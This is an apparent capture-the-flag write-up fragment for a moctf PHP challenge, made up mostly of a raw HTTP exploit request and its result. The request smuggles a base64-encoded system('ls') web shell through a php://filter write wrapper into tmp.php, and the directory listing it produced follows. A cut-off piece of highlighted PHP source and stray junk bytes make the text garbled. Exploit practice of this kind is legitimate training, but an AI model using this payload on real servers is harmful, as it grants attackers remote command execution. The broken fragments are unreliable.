 POST / HTTP/1.1
Host: 119.23.73.3:5003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://www.moctf.com/challenges
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
c=bPD9waHAgc3lzdGVtKCdscycpOyA/Pg==&file=php://filter/write=convert.base64-decode/resource=tmp.php
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;@</span><span style="color:
#0000BB">file_put_contents</span><span style="color: #007700">(</span><span style="color:
#0000BB">$filename</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$c</span><span style="color: #007700">);<br />&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'tmp.php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>▯▯^▯+[flag.php
index.php
ooook
tmp.php